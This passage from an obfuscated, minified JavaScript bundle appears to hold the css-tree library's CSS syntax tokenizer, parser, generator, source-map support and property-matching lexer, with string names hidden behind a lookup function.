E:return{type:n(437),value:t[n(3579)](t[n(1389)]+(t[n(1342)]()===E?2:1))};case d:return t[n(1389)]++,t[n(2478)](d),{type:n(437),value:"&&"};case w:return t[n(1389)]++,{type:n(2026)};case f:return T(t,{type:n(3960),value:t[n(1148)]()});case c:case o:case i:case a:case s:return{type:n(2222),value:t[n(1711)]()};case A:return r=t[n(1342)](),t[n(2567)](r)?(t[n(1389)]++,{type:n(491),name:t[n(1918)]()}):C(t);case p:case g:case x:case u:case l:break;case z:if(r=t[n(1342)](),r<48||r>57)return C(t);break;default:return t[n(2567)](r)?function(t){const e=n,r=t[e(1918)]();return t[e(1856)]()===h?(t[e(1389)]++,{type:e(3371),name:r}):T(t,{type:e(926),name:r})}(t):C(t)}}function j(t){const e=a2f,n=new r.L(t),o=L(n);return n[e(1389)]!==t[e(3350)]&&n[e(2526)](e(3112)),1===o[e(3249)][e(3350)]&&e(2798)===o[e(3249)][0][e(1203)]?o[e(3249)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(3042)](((t,e)=>/[a-zA-Z0-9\-]/[r(3569)](String[r(2592)](e))?1:0));class s{constructor(t){const e=r;this[e(3297)]=t,this[e(1389)]=0}[r(464)](t){const e=r;return t<this[e(3297)][e(3350)]?this[e(3297)][e(464)](t):0}[r(1856)](){const t=r;return this[t(464)](this[t(1389)])}[r(2567)](t=this[r(1856)]()){return t<128&&1===i[t]}[r(1342)](){const t=r;return this[t(464)](this[t(1389)]+1)}[r(3471)](t){const e=r;return this[e(464)](this[e(2493)](t))}[r(3064)](){const t=r;this[t(1389)]=this[t(2493)](this[t(1389)])}[r(2493)](t){const e=r;for(;t<this[e(3297)][e(3350)];t++){const n=this[e(3297)][e(464)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(3579)](t){const e=r;return this[e(3297)][e(396)](this[e(1389)],this[e(1389)]=t)}[r(2478)](t){const e=r;this[e(1856)]()!==t&&this[e(2526)](e(1914)+String[e(2592)](t)+"`"),this[e(1389)]++}[r(2435)](){const t=r;return this[t(1389)]<this[t(3297)][t(3350)]?this[t(3297)][t(3048)](this[t(1389)]++):""}[r(2526)](t){const e=r;throw new o.u(t,this[e(3297)],this[e(1389)])}[r(1711)](){const t=r;return this[t(3579)](this[t(2493)](this[t(1389)]))}[r(1918)](){const t=r;let e=this[t(1389)];for(;e<this[t(3297)][t(3350)];e++){const n=this[t(3297)][t(464)](e);if(n>=128||0===i[n])break}return this[t(1389)]===e&&this[t(2526)](t(2842)),this[t(3579)](e)}[r(3548)](){const t=r;let e=this[t(1389)];for(;e<this[t(3297)][t(3350)];e++){const n=this[t(3297)][t(464)](e);if(n<48||n>57)break}return this[t(1389)]===e&&this[t(2526)](t(2962)),this[t(3579)](e)}[r(1148)](){const t=r,e=this[t(3297)][t(414)]("'",this[t(1389)]+1);return-1===e&&(this[t(1389)]=this[t(3297)][t(3350)],this[t(2526)](t(3631))),this[t(3579)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2f(538)==typeof t?t:r}function i(t,e,n){const i=a2f;let s=r,a=r;if(i(538)==typeof e?s=e:e&&(s=o(e[i(1536)]),a=o(e[i(489)])),s===r&&a===r)throw new Error(i(544));!function t(e){const r=i;switch(s[r(2282)](n,e),e[r(1203)]){case r(2798):e[r(3249)][r(456)](t);break;case r(2070):case r(3534):t(e[r(745)]);break;case r(3193):case r(1762):case r(926):case r(491):case r(3371):case r(3960):case r(552):case r(2026):break;default:throw new Error(r(863)+e[r(1203)])}a[r(2282)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2f;if(n(538)!=typeof e)t[n(2384)][n(456)](this[n(3690)],this);else{let r=null;t[n(2384)][n(456)]((t=>{const o=n;null!==r&&e[o(2282)](this,r),this[o(3690)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2f;this[o(822)](e,t[o(1806)](n,r))}))}function l(t){const e=a2f,n=new Map;for(let[r,o]of Object[e(1744)](t[e(3690)]))e(538)==typeof(o[e(1385)]||o)&&n[e(2954)](r,o[e(1385)]||o);return function(t,l){const u=e;let d="",f=0,h={node(t){const e=a2f;if(!n[e(1338)](t[e(1203)]))throw new Error(e(1843)+t[e(1203)]);n[e(2359)](t[e(1203)])[e(2282)](m,t)},tokenBefore:i[u(2694)],token(t,e){const n=u;f=this[n(3628)](f,t,e),this[n(1353)](e,t,!1),t===r._i&&e[n(464)](0)===s&&this[n(1353)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(538)==typeof l[u(498)]&&(h=l[u(498)](h)),l[u(1869)]&&(h=(0,o.f)(h)),l[u(2190)]in i&&(h[u(3628)]=i[l[u(2190)]]));const m={node:t=>h[u(3690)](t),children:a,token:(t,e)=>h[u(822)](t,e),tokenize:c};return h[u(3690)](t),h[u(2959)]()}}},5437:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(3838),r(563),r(3753)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,f=!1;const h=t[e(3690)];t[e(3690)]=function(t){const r=e;if(t[r(2363)]&&t[r(2363)][r(3598)]&&i[r(1338)](t[r(1203)])){const e=t[r(2363)][r(3598)][r(2785)],o=t[r(2363)][r(3598)][r(1800)]-1;a[r(2785)]===e&&a[r(1800)]===o||(a[r(2785)]=e,a[r(1800)]=o,s[r(2785)]=u,s[r(1800)]=d,f&&(f=!1,s[r(2785)]===c[r(2785)]&&s[r(1800)]===c[r(1800)]||n[r(1086)](l)),f=!0,n[r(1086)]({source:t[r(2363)][r(738)],original:a,generated:s}))}h[r(2282)](this,t),f&&i[r(1338)](t[r(1203)])&&(c[r(2785)]=u,c[r(1800)]=d)};const m=t[e(1353)];t[e(1353)]=function(t,n,r){const o=e;for(let e=0;e<t[o(3350)];e++)10===t[o(464)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(2959)];return t[e(2959)]=function(){return f&&n[e(1086)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2f;if(t===o._i&&(t=e),n(1183)==typeof t){const e=t[n(464)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(2443)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(3042)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(464)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(1338)](t<<16|l<<8):n[a(1338)](t<<16|c))&&this[a(1353)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:f,toPlainObject:h,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),f=n(5862),h=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2f,o={};for(const i in t)t[i][r(803)]&&(o[i]=n?t[i][r(803)]:(0,l.cM)(t[i][r(803)],{compact:e}));return o}function w(t,e,n){const r=a2f,o={};for(const[i,s]of Object[r(1744)](t))o[i]={prelude:s[r(1313)]&&(n?s[r(1313)][r(803)]:(0,l.cM)(s[r(1313)][r(803)],{compact:e})),descriptors:s[r(3895)]&&g(s[r(3895)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...h}}function y(t,e,n,r){const i=a2f,s=(0,u.A)(n,t[i(803)]);let a;return function(t){const e=i;for(let n=0;n<t[e(3350)];n++)if(e(1051)===t[n][e(685)][e(941)]())return!0;return!1}(s)?b(null,new Error(i(1399))):(r&&(a=(0,f.wg)(s,t[i(1709)],t)),r&&a[i(1525)]||(a=(0,f.wg)(s,e[i(1525)],t),a[i(1525)])?b(a[i(1525)],null,a[i(429)]):b(null,new o.F(a[i(2851)],e[i(803)],n,a),a[i(429)]))}class v{constructor(t,e,n){const r=a2f;if(this[r(2803)]=s.v,this[r(803)]=e,this[r(1186)]=!1,this[r(2490)]={...c},this[r(3213)]=Object[r(2038)](null),this[r(2412)]=Object[r(2038)](null),this[r(2594)]=Object[r(2038)](null),this[r(3654)]=n||(0,p.y)(t),t){if(t[r(2803)]&&(this[r(2803)]=t[r(2803)]),t[r(2490)])for(const e of Object[r(1717)](c))Array[r(1457)](t[r(2490)][e])&&(this[r(2490)][e]=t[r(2490)][e]);if(t[r(2594)])for(const[e,n]of Object[r(1744)](t[r(2594)]))this[r(3709)](e,n);if(t[r(1186)]){this[r(1186)]=!0;for(const[t,e]of Object[r(1744)]((0,a.JH)(this[r(2490)])))this[r(3709)](t,e)}if(t[r(3213)])for(const[e,n]of Object[r(1744)](t[r(3213)]))this[r(675)](e,n);if(t[r(2412)])for(const[e,n]of Object[r(1744)](t[r(2412)]))this[r(827)](e,n)}this[r(1709)]=(0,d.gt)(this[r(2803)][r(3002)](r(3821)))}[r(3328)](t){const e=r;function n(t,e){i[a2f(2976)]({node:t,message:e})}const o=this[e(3654)],i=[];return this[e(803)][e(402)](t,(function(t){const r=e;o[r(1129)](t[r(1203)])?o[t[r(1203)]][r(2472)](t,n):n(t,r(2634)+t[r(1203)]+"`")})),!!i[e(3350)]&&i}[r(3234)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(1183)==typeof t||t&&i(1183)==typeof t[i(1203)],syntax:null,match:null,matchRef:null};return i(538)==typeof t?a[i(1525)]=(0,d.gt)(t,s):(i(1183)==typeof t?Object[i(2862)](a,i(803),{get:()=>(Object[i(2862)](a,i(803),{value:(0,l.qg)(t)}),a[i(803)])}):a[i(803)]=t,Object[i(2862)](a,i(1525),{get:()=>(Object[i(2862)](a,i(1525),{value:(0,d.gt)(a[i(803)],s)}),a[i(1525)])}),i(1762)===e&&Object[i(2862)](a,i(1442),{get(){const t=i,e=a[t(803)],n=function(e){const n=t,r=e[n(3249)][0];return!1===e[n(2326)]&&1===e[n(3249)][n(3350)]&&n(2070)===r[n(1203)]&&!0===r[n(517)]}(e)?(0,d.gt)({...e,terms:[e[t(3249)][0][t(745)]]},s):null;return Object[t(2862)](a,t(1442),{value:n}),n}})),a}[r(675)](t,e){const n=r;e&&(this[n(3213)][t]={type:n(3838),name:t,prelude:e[n(1313)]?this[n(3234)](e[n(1313)],n(1113),t):null,descriptors:e[n(3895)]?Object[n(1717)](e[n(3895)])[n(3542)](((r,o)=>(r[o]=this[n(3234)](e[n(3895)][o],n(767),o,t),r)),Object[n(2038)](null)):null})}[r(827)](t,e){const n=r;e&&(this[n(2412)][t]=this[n(3234)](e,n(1762),t))}[r(3709)](t,e){const n=r;e&&(this[n(2594)][t]=this[n(3234)](e,n(3193),t))}[r(467)](t){const e=r;if(!this[e(4072)](t))return new o.B(e(2603),"@"+t)}[r(3157)](t,e){const n=r,o=this[n(467)](t);if(o)return o;const i=this[n(4072)](t);return!i[n(1313)]&&e?new SyntaxError(n(1686)+t+n(1681)):!i[n(1313)]||e||y(this,i[n(1313)],"",!1)[n(1194)]?void 0:new SyntaxError(n(1686)+t+n(2761))}[r(2131)](t,e){const n=r,s=this[n(467)](t);if(s)return s;const a=this[n(4072)](t),c=i.Si(e);return a[n(3895)]?a[n(3895)][c[n(1632)]]||a[n(3895)][c[n(2527)]]?void 0:new o.B(n(1736),e):new SyntaxError(n(1686)+t+n(331))}[r(861)](t){const e=r;if(!this[e(3391)](t))return new o.B(e(1067),t)}[r(2397)](t,e){const n=r,o=this[n(3157)](t,e);if(o)return b(null,o);const i=this[n(4072)](t);return i[n(1313)]?y(this,i[n(1313)],e||"",!1):b(null,null)}[r(1476)](t,e,n){const o=r,s=this[o(2131)](t,e);if(s)return b(null,s);const a=this[o(4072)](t),c=i.Si(e);return y(this,a[o(3895)][c[o(1632)]]||a[o(3895)][c[o(2527)]],n,!1)}[r(1375)](t){const e=r;return e(3753)!==t[e(1203)]?b(null,new Error(e(1641))):this[e(875)](t[e(3360)],t[e(685)])}[r(875)](t,e){const n=r;if(i.MZ(t)[n(3384)])return b(null,new Error(n(1986)));const o=this[n(861)](t);return o?b(null,o):y(this,this[n(3391)](t),e,!0)}[r(1508)](t,e){const n=r,i=this[n(2988)](t);return i?y(this,i,e,!1):b(null,new o.B(n(3361),t))}[r(1525)](t,e){const n=r;return n(1183)==typeof t||t&&t[n(1203)]?(n(1183)!=typeof t&&t[n(1525)]||(t=this[n(3234)](t,n(3193),n(1708))),y(this,t,e,!1)):b(null,new o.B(n(1008)))}[r(432)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(875)](t,e),n,o)}[r(3436)](t,e,n){const o=r;return(0,m.V)(this,t[o(685)],this[o(1375)](t),e,n)}[r(1225)](t,e,n){const o=r,i=[];return this[o(803)][o(402)](t,{visit:o(3753),enter:t=>{const r=o;i[r(2976)][r(2258)](i,this[r(3436)](t,e,n))}}),i}[r(4072)](t,e=!0){const n=r,o=i.Si(t);return(o[n(1091)]&&e?this[n(3213)][o[n(1632)]]||this[n(3213)][o[n(2527)]]:this[n(3213)][o[n(1632)]])||null}[r(443)](t,e=!0){const n=r,o=this[n(4072)](t,e);return o&&o[n(1313)]||null}[r(3113)](t,e){const n=r;return this[n(3213)][n(1129)](t)&&this[n(3213)][n(2549)]&&this[n(3213)][t][n(2549)][e]||null}[r(3391)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(1091)]&&e?this[n(2412)][o[n(1632)]]||this[n(2412)][o[n(2527)]]:this[n(2412)][o[n(1632)]])||null}[r(2988)](t){const e=r;return hasOwnProperty[e(2282)](this[e(2594)],t)?this[e(2594)][t]:null}[r(1653)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2f;if(a[u(1338)](r))return a[u(2359)](r);a[u(2954)](r,!1),null!==c[u(803)]&&(0,l.GG)(c[u(803)],(function(c){const l=u;if(l(3193)!==c[l(1203)]&&l(1762)!==c[l(1203)])return;const d=l(3193)===c[l(1203)]?t[l(2594)]:t[l(2412)],f=l(3193)===c[l(1203)]?i:s;hasOwnProperty[l(2282)](d,c[l(1632)])?n(t,c[l(1632)],f,d[c[l(1632)]])&&(o[l(2976)](e(r,a===i)+l(3677)+e(c[l(1632)],l(3193)===c[l(1203)])),a[l(2954)](r,!0)):(o[l(2976)](e(r,a===i)+l(1857)+e(c[l(1632)],l(3193)===c[l(1203)])),a[l(2954)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(2594)])n(this,e,i,this[t(2594)][e]);for(const e in this[t(2412)])n(this,e,s,this[t(2412)][e]);const a=[...i[t(1717)]()][t(3051)]((e=>i[t(2359)](e))),c=[...s[t(1717)]()][t(3051)]((e=>s[t(2359)](e)));return a[t(3350)]||c[t(3350)]?{errors:o,types:a,properties:c}:null}[r(3482)](t,e){const n=r;return{generic:this[n(1186)],cssWideKeywords:this[n(2803)],units:this[n(2490)],types:g(this[n(2594)],!e,t),properties:g(this[n(2412)],!e,t),atrules:w(this[n(3213)],!e,t)}}[r(3242)](){const t=r;return JSON[t(3540)](this[t(3482)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2f,r=t&&t[n(2363)]&&t[n(2363)][e];return r?n(2785)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2f,i={offset:t,line:e,column:n};if(r){const t=r[o(3564)](/\n|\r\n?|\f/);i[o(3055)]+=r[o(3350)],i[o(2785)]+=t[o(3350)]-1,i[o(1800)]=1===t[o(3350)]?i[o(1800)]+r[o(3350)]:t[o(688)]()[o(3350)]+1}return i}const c=function(t,e){const n=a2f,o=(0,r.a)(n(1808),t+(e?" `"+e+"`":""));return o[n(3993)]=e,o},l=function(t,e,n,c){const l=a2f,u=(0,r.a)(l(3934),t),{css:d,mismatchOffset:f,mismatchLength:h,start:m,end:p}=function(t,e){const n=l,r=t[n(3906)],o=t[n(3397)],c=o<r[n(3350)]&&r[o][n(3690)]||null,u=c!==e?c:null;let d,f,h=0,m=0,p=0,g="";for(let t=0;t<r[n(3350)];t++){const e=r[t][n(685)];t===o&&(m=e[n(3350)],h=g[n(3350)]),null!==u&&r[t][n(3690)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(3350)]||p>1?(d=s(u||e,n(3527))||a(i,g),f=a(d)):(d=s(u,n(3598))||a(s(e,n(3598))||i,g[n(1806)](0,h)),f=s(u,n(3527))||a(d,g[n(862)](h,m))),{css:g,mismatchOffset:h,mismatchLength:m,start:d,end:f}}(c,n);return u[l(2486)]=t,u[l(803)]=e?(0,o.c)(e):l(2841),u[l(1968)]=d,u[l(1679)]=f,u[l(4032)]=h,u[l(3718)]=t+l(3727)+u[l(803)]+l(2152)+(d||l(1819))+l(520)+new Array(u[l(1679)]+1)[l(3002)]("-")+"^",Object[l(1615)](u,m),u[l(2363)]={source:n&&n[l(2363)]&&n[l(2363)][l(738)]||l(2253),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>h});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2f;return null!==t&&t[n(1203)]===r._i&&t[n(685)][n(464)](0)===e}function u(t,e,n){const o=a2f;for(;null!==t&&(t[o(1203)]===r.M$||t[o(1203)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2f;if(!t)return 0;const c=t[a(685)][a(464)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(685)][a(3350)];e++)if(!(0,r.yp)(t[a(685)][a(464)](e)))return 0;return s+1}function f(t,e,n){const s=a2f;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(1203)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(1203)]!==r.wN)return 0}if(!a){const e=t[s(685)][s(464)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function h(t,e){const n=a2f;let h=0;if(!t)return 0;if(t[n(1203)]===r.wN)return d(t,0,c,h);if(t[n(1203)]===r.Vy&&t[n(685)][n(464)](0)===i){if(!(0,r.Nb)(t[n(685)],1,s))return 0;switch(t[n(685)][n(3350)]){case 2:return f(e(++h),h,e);case 3:return t[n(685)][n(464)](2)!==i?0:(h=u(e(++h),h,e),d(t=e(h),0,a,h));default:return t[n(685)][n(464)](2)!==i?0:d(t,3,a,h)}}else if(t[n(1203)]===r.Vy||l(t,o)&&e(h+1)[n(1203)]===r.Vy){if(t[n(1203)]!==r.Vy&&(t=e(++h)),null===t||!(0,r.Nb)(t[n(685)],0,s))return 0;switch(t[n(685)][n(3350)]){case 1:return f(e(++h),h,e);case 2:return t[n(685)][n(464)](1)!==i?0:(h=u(e(++h),h,e),d(t=e(h),0,a,h));default:return t[n(685)][n(464)](1)!==i?0:d(t,2,a,h)}}else if(t[n(1203)]===r.fg){let c=t[n(685)][n(464)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(685)][n(3350)]&&(0,r.yp)(t[n(685)][n(464)](m));m++);return m===l?0:(0,r.Nb)(t[n(685)],m,s)?m+1===t[n(685)][n(3350)]?f(e(++h),h,e):t[n(685)][n(464)](m+1)!==i?0:m+2===t[n(685)][n(3350)]?(h=u(e(++h),h,e),d(t=e(h),0,a,h)):d(t,m+2,a,h):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{v:()=>o});const o=[r(398),r(382),r(3574),r(1635),r(1804)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2f;return null!==t&&t[n(1203)]===r._i&&t[n(685)][n(464)](0)===e}function l(t,e,n){const o=a2f;let s=0;for(let a=e;a<t[o(685)][o(3350)];a++){const c=t[o(685)][o(464)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2f;let d=0;if(null===t||t[n(1203)]!==r.Vy||!(0,r.Nb)(t[n(685)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(1203)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(1203)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(1203)]===r.fg||t[n(1203)]===r.wN?function(t,e){const r=n;return t[r(685)][r(464)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(1203)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(892),r(3386),r(2539)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(3350)]?t[n(464)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(3350)],e)}function f(t,e){const n=r;for(let r=0;r<e[n(3350)];r++)if(d(t,e[r]))return!0;return!1}function h(t,e){return e===t[r(3350)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(996)===t[o(1203)]){const r=Number(void 0!==n&&n!==e[o(3350)]?e[o(862)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(2684)]&&r<t[o(2684)]&&o(1183)!=typeof t[o(2684)])return!0;if(null!==t[o(2636)]&&r>t[o(2636)]&&o(1183)!=typeof t[o(2636)])return!0}return!1}function p(t){return function(e,n,r){const o=a2f;return null===e?0:e[o(1203)]===a.zt&&f(e[o(685)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(1203)]){case a.Q0:case a.no:case a.Oh:if(t[n(1203)]!==r)break t;if(r=i[n(688)](),0===i[n(3350)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2976)](r),r=l[n(2359)](t[n(1203)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2f(1203)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(1203)]!==a.Vy||45!==u(t[e(685)],0)||45!==u(t[e(685)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2f;if(null===e||e[o(1203)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(685)],0);if(null!==t){const n=e[o(685)][o(414)]("\\",i),r=-1!==n&&h(e[o(685)],n)?e[o(685)][o(396)](i,n):e[o(685)][o(862)](i);if(!1===t[o(1338)](r[o(941)]()))return 0}return m(r,e[o(685)],i)?0:1}}function y(t){const e=r;return e(538)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(1203)]===a.wN&&0===Number(n[i(685)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(1203)]!==a.Ne||m(n,t[o(685)],t[o(685)][o(3350)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(685)],0);return i===t[o(685)][o(3350)]||h(t[o(685)],i)?m(n,t[o(685)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(1203)]!==a.wN)return 0;let i=43===u(t[o(685)],0)||45===u(t[o(685)],0)?1:0;for(;i<t[o(685)][o(3350)];i++)if(!(0,a.yp)(u(t[o(685)],i)))return 0;return m(n,t[o(685)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(1203)]!==a.Vy)return 0;const n=t[e(685)][e(941)]();return f(n,o.v)||d(n,e(2383))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(685)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(1203)]!==a.Vw)return 0;const n=t[e(685)][e(3350)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(685)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(1203)]!==a.Vw?0:(0,a.o6)(u(t[e(685)],1),u(t[e(685)],2),u(t[e(685)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1203)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1203)]!==o)break t;o=i[n(688)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(685)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2976)](o),o=l[n(2359)](t[n(1203)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1203)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1203)]!==o)break t;o=i[n(688)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2976)](o),o=l[n(2359)](t[n(1203)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(3455)},s={type:r(3219)},a={type:r(1068)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(1203)]&&t[o(2817)]===s&&e===i&&(e=t[o(2286)],t=t[o(1525)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(3350)]>2&&t[e(464)](t[e(3350)]-2)===c&&t[e(464)](t[e(3350)]-1)===l}function f(t){const e=r;return e(926)===t[e(1203)]||e(491)===t[e(1203)]||e(3371)===t[e(1203)]||e(3193)===t[e(1203)]&&d(t[e(1632)])}function h(t,e=" ",n=!1){return{type:r(2798),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const 